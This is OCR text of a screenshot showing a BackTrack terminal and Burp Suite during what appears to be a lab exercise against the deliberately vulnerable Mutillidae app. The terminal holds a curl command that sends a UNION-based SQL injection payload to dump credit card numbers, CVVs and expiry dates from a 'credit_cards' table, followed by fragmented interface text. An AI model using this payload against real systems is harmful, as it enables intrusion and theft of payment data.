 Applications Places System Thu Dec 21, 6:07 AM
burp suite free edition v1.4
root@bt: ~
File Edit View Terminal Help
root@bt:~# curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozilla/
4.0 (compatible; MSIE 5.01; Windows NT 5.0)" --data "page=user-info.php&username
=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull%2Cnull%2Cnull+from+c
redit_cards+--+&password=&user-info-php-submit-button=View+Account+Details" --lo
cation "http://192.168.56.1/mutillidae/index.php" | grep -i "Username=" | awk 'B
EGIN{FS="<"}{for (i=1; i<=NF; i++) print $i}' | awk -F\> '{print $2}'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 51972 0 51972 0 181 104k 373 --:--:-- --:--:-- --:--:-- 104k
Password Generator
Password Generator
Password Generator
ons alerts
ength MIME ty..
0110 HTML
9863 HTML
%2Cccv%2C
it-button
ect+ccid%
&user-inf
DNT: 1
+ < > 0 matches
Mozilla Firefox burp suite free ... Mozilla Firefox root@bt: ~